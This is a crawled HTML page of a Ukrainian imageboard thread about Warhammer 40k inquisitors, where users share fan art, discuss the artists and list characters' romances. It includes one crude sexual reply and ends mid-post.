

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/wh/425/
body_size: 11675
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Інквізитори Ейзенхорн та Рейвенор уважно стежать за цим тредом.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/wh/425/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2016/10/28/20/10/30/883cd86ea5b596fc574f005aaa073b88-thumb.png" />
<meta property="og:title" content="Інквізиція / WarHammer / Файно" />
<meta property="og:description" content="Інквізитори Ейзенхорн та Рейвенор уважно стежать за цим тредом." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Інквізиція / WarHammer / Файно" />
<meta name="twitter:description" content="Інквізитори Ейзенхорн та Рейвенор уважно стежать за цим тредом." />
<meta name="twitter:image" content="https://files.fajno.in/img/2016/10/28/20/10/30/883cd86ea5b596fc574f005aaa073b88-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Інквізиція / WarHammer / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/wh/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2016/10/28/20/10/30/883cd86ea5b596fc574f005aaa073b88-thumb.png" />
		<link rel="canonical" href="https://fajno.in/wh/425/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/wh/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/wh/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Інквізиція</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/wh/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="425">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="425">
				<i class="fa fa-chevron-down post-options" data-postid="425" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="425" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#425</span></a> <span class="section-thread-list-item-title"><a href="/wh/425/">Інквізиція</a></span> <span class="post-meta-time">20:10:30 28.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/425/" class="hide-post-link">Приховати</a><a href="#" data-postid="425" class="reply-to">Відповісти</a><a href="/remove/3673">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/28/20/10/30/883cd86ea5b596fc574f005aaa073b88.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/28/20/10/30/883cd86ea5b596fc574f005aaa073b88-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/28/20/10/30/883cd86ea5b596fc574f005aaa073b88.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Інквізитори Ейзенхорн та Рейвенор уважно стежать за цим тредом.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/6602/" rel="nofollow">&gt;&gt;6602</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="430">
				<i class="fa fa-chevron-down post-options" data-postid="430" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="430" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#430</span></a> <span class="post-meta-time">17:21:51 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/430/" class="hide-post-link">Приховати</a><a href="#" data-postid="430" class="reply-to">Відповісти</a><a href="/remove/3695">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/29/17/21/51/2c42660cf09392c60475293fbf6b997c.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/29/17/21/51/2c42660cf09392c60475293fbf6b997c-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/29/17/21/51/2c42660cf09392c60475293fbf6b997c.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="431">
				<i class="fa fa-chevron-down post-options" data-postid="431" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="431" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#431</span></a> <span class="post-meta-time">17:25:41 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/431/" class="hide-post-link">Приховати</a><a href="#" data-postid="431" class="reply-to">Відповісти</a><a href="/remove/3696">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/29/17/25/41/5e591e3821443af4c76a7e21cffc9e7e.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/29/17/25/41/5e591e3821443af4c76a7e21cffc9e7e-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/29/17/25/41/5e591e3821443af4c76a7e21cffc9e7e.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Інквізитор Лігейя, Ордо Маллеус. Фанатська ілюстрація до циклу Сірих Лицарів Каунтера.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="432">
				<i class="fa fa-chevron-down post-options" data-postid="432" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="432" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#432</span></a> <span class="post-meta-time">17:27:08 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/432/" class="hide-post-link">Приховати</a><a href="#" data-postid="432" class="reply-to">Відповісти</a><a href="/remove/3697">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/29/17/27/08/0a1d69c832fbff9f4debccdb6a44d13c.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/29/17/27/08/0a1d69c832fbff9f4debccdb6a44d13c-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/29/17/27/08/0a1d69c832fbff9f4debccdb6a44d13c.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Інквізитор Аріо Барзано, фанатська ілюстрація до циклу Вентріса.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/433/" rel="nofollow">&gt;&gt;433</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="433">
				<i class="fa fa-chevron-down post-options" data-postid="433" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="433" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#433</span></a> <span class="post-meta-time">19:31:22 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/433/" class="hide-post-link">Приховати</a><a href="#" data-postid="433" class="reply-to">Відповісти</a><a href="/remove/3702">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/432/" rel="nofollow">&gt;&gt;432</a></span></p>
<p>Ох, яке чудо! Хто автор? Не Нолдофінве, бува? </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/434/" rel="nofollow">&gt;&gt;434</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="434">
				<i class="fa fa-chevron-down post-options" data-postid="434" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="434" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#434</span></a> <span class="post-meta-time">19:32:26 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/434/" class="hide-post-link">Приховати</a><a href="#" data-postid="434" class="reply-to">Відповісти</a><a href="/remove/3703">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/433/" rel="nofollow">&gt;&gt;433</a></span></p>
<p>Вона, звісно. Я просто прибрав підпис, щоби не муляло очі. Там у неї ще є українські кустодії та шикарний Абаддон.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/435/" rel="nofollow">&gt;&gt;435</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="435">
				<i class="fa fa-chevron-down post-options" data-postid="435" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="435" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#435</span></a> <span class="post-meta-time">20:00:17 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/435/" class="hide-post-link">Приховати</a><a href="#" data-postid="435" class="reply-to">Відповісти</a><a href="/remove/3704">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/434/" rel="nofollow">&gt;&gt;434</a></span></p>
<p>От Кустодіїв я в неї не бачила, хоча на її Девіантарт ходила не раз. Треба буде пошукати на дозвіллі. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/436/" rel="nofollow">&gt;&gt;436</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="436">
				<i class="fa fa-chevron-down post-options" data-postid="436" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="436" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#436</span></a> <span class="post-meta-time">20:01:44 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/436/" class="hide-post-link">Приховати</a><a href="#" data-postid="436" class="reply-to">Відповісти</a><a href="/remove/3705">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2016/10/29/20/01/44/4f4219925fa76d49fd757523a8150a97.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2016/10/29/20/01/44/4f4219925fa76d49fd757523a8150a97-thr.png"></a>
								<a href="https://files.fajno.in/img/2016/10/29/20/01/44/4f4219925fa76d49fd757523a8150a97.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/435/" rel="nofollow">&gt;&gt;435</a></span></p>
<p>Дивись на пояс лівого.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/437/" rel="nofollow">&gt;&gt;437</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="437">
				<i class="fa fa-chevron-down post-options" data-postid="437" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="437" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#437</span></a> <span class="post-meta-time">23:41:08 29.10.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/437/" class="hide-post-link">Приховати</a><a href="#" data-postid="437" class="reply-to">Відповісти</a><a href="/remove/3732">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/436/" rel="nofollow">&gt;&gt;436</a></span></p>
<p>Дякую. Оце так сюрприз! </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1133">
				<i class="fa fa-chevron-down post-options" data-postid="1133" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1133" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#1133</span></a> <span class="post-meta-time">22:13:12 29.01.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/1133/" class="hide-post-link">Приховати</a><a href="#" data-postid="1133" class="reply-to">Відповісти</a><a href="/remove/6204">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Анніка Ярлсдоттір, фанатська ілюстрація до &quot;Дару Імператора&quot; АДБ</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/1134/" rel="nofollow">&gt;&gt;1134</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1134">
				<i class="fa fa-chevron-down post-options" data-postid="1134" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1134" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#1134</span></a> <span class="post-meta-time">22:13:17 29.01.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/1134/" class="hide-post-link">Приховати</a><a href="#" data-postid="1134" class="reply-to">Відповісти</a><a href="/remove/6205">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/01/29/20/13/17/b1ad38531d23689c8a26a3cd69151112.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/01/29/20/13/17/b1ad38531d23689c8a26a3cd69151112-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/01/29/20/13/17/b1ad38531d23689c8a26a3cd69151112.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/1133/" rel="nofollow">&gt;&gt;1133</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1607">
				<i class="fa fa-chevron-down post-options" data-postid="1607" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1607" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#1607</span></a> <span class="post-meta-time">21:15:22 29.03.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/1607/" class="hide-post-link">Приховати</a><a href="#" data-postid="1607" class="reply-to">Відповісти</a><a href="/remove/8948">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Реквестую пікантних подробиць із життя працівниць Святої Інквізиції. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/1608/" rel="nofollow">&gt;&gt;1608</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1608">
				<i class="fa fa-chevron-down post-options" data-postid="1608" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1608" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#1608</span></a> <span class="post-meta-time">01:09:33 30.03.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/1608/" class="hide-post-link">Приховати</a><a href="#" data-postid="1608" class="reply-to">Відповісти</a><a href="/remove/8963">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/1607/" rel="nofollow">&gt;&gt;1607</a></span></p>
<p>Емберлі спала з Каїном. Інквізитор Ярлсдоттір спала з єретиком, якого колись пощадила і додала в склад своєї свити. Також затягнула в душову Сірого Лицаря, де її подружка прокоментувала його великий сором. Інквізитор Ліліт Абфекварн запхала в голову комісара Гаунта образ їх удвох в ліжку. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/1609/" rel="nofollow">&gt;&gt;1609</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1609">
				<i class="fa fa-chevron-down post-options" data-postid="1609" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1609" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#1609</span></a> <span class="post-meta-time">07:01:45 30.03.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/1609/" class="hide-post-link">Приховати</a><a href="#" data-postid="1609" class="reply-to">Відповісти</a><a href="/remove/8969">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/1608/" rel="nofollow">&gt;&gt;1608</a></span></p>
<p>Дякую! </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1708">
				<i class="fa fa-chevron-down post-options" data-postid="1708" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1708" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#1708</span></a> <span class="post-meta-time">10:33:00 17.04.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/1708/" class="hide-post-link">Приховати</a><a href="#" data-postid="1708" class="reply-to">Відповісти</a><a href="/remove/9638">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/04/17/10/33/00/92982b2ec06cb43af010f7b3970fdb06.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/04/17/10/33/00/92982b2ec06cb43af010f7b3970fdb06-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/04/17/10/33/00/92982b2ec06cb43af010f7b3970fdb06.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
																<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/1709/" rel="nofollow">&gt;&gt;1709</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="1709">
				<i class="fa fa-chevron-down post-options" data-postid="1709" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1709" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#1709</span></a> <span class="post-meta-time">12:58:32 17.04.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/1709/" class="hide-post-link">Приховати</a><a href="#" data-postid="1709" class="reply-to">Відповісти</a><a href="/remove/9642">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/1708/" rel="nofollow">&gt;&gt;1708</a></span></p>
<p>гарна срака, хотів би їй лизати пизду і пальчиком в попі щєкотати</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2151">
				<i class="fa fa-chevron-down post-options" data-postid="2151" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2151" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#2151</span></a> <span class="post-meta-time">11:08:02 24.09.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
